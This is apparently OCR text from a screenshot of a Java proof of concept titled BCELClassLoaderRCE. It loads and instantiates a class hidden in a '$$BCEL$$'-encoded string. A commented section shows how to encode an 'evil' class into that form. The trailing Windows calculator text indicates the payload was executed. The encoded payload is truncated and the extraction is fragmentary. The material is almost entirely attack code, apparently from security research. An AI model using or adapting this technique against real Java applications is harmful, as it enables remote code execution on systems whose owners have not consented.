 7
8 import java.io.IOException;
9
10 public class BCELClassLoaderRCE {
11 public static void main(String[] args) throws ClassNotFoundException, IOException, InstantiationException, IllegalAccessExcep
12 Class<?> cls = new ClassLoader().loadClass( name: "$$BCEL$$" + "$l$8b$I$A$A$A$A$A$A$AmQMo$da$40$Q$7d$L$Ecc$C$n$F$f2$d1$7c$
13 cls.newInstance();
14 /*
15 Class<?> cls = Class.forName("org.example.evil");
16 JavaClass javaClass = Repository.lookupClass(cls);
17 String code = Utility.encode(javaClass.getBytes(), true);
18 System.out.println(code);
19 */
20 }
21 }
22
ava.exe" ...
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M